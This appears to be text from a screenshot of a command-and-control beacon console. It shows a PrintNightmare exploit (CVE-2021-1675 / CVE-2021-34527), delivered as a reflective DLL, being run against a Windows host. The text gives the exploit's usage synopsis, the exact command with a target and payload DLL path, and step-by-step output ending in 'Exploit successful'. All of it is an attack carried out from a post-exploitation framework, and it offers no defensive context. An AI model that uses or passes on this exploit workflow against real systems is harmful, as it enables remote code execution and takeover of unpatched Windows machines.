 SYSTEM *
KAASSTENGEL @ 3504
KAASSTENGEL @ 3192
Event Log X
Beacon 192.168.1.55@3192 X
beacon> help PrintNightmare
Synopsis: PrintNightmare <target ip or hostname> <UNC path to payload Dll> <optional domain> <optional username> <optional password>
Reflective Dll implementation of the PrintNightmare (CVE-2021-1675 / CVE-2021-34527) exploit.
beacon> PrintNightmare Kaasstengel C:\Bla\Exp.dll
[*] Tasked beacon to spawn PrintNightmare
[+] host called home, sent: 169025 bytes
[+] received output:
[>] PrintNightmare exploit by @Cneelis
[>] Target system -> Kaasstengel
[>] Payload share -> C:\Bla\Exp.dll
[>] pDriverPath:  -> C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_c62e9f8067f98247\Amd64\UNIDRV.DLL
[>] RPC Binding successful
[>] RpcAsyncAddPrinterDriver Errorcode: 0
[>] Spooler copy  -> C:\Bla\Exp.dll
[>] Try to load   -> C:\Windows\System32\spool\drivers\x64\3\old\1\Exp.dll, Errorcode: 2
[>] Try to load   -> C:\Windows\System32\spool\drivers\x64\3\old\2\Exp.dll, Errorcode: 0
[>] Exploit successful.